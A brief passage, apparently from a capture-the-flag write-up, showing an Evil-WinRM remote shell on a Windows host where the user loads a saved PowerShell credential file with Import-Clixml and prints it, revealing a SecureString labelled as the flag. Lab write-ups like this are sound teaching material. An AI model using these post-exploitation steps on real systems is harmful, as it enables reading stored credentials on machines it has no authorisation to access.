 *Evil-WinRM* PS C:\Users\lvetrova> $Credential = Import-Clixml -Path C:\Users\lvetrova\lvetrova.xml
*Evil-WinRM* PS C:\Users\lvetrova> echo $Credential
UserName Password
-------- --------
Your Flag is here => System.Security.SecureString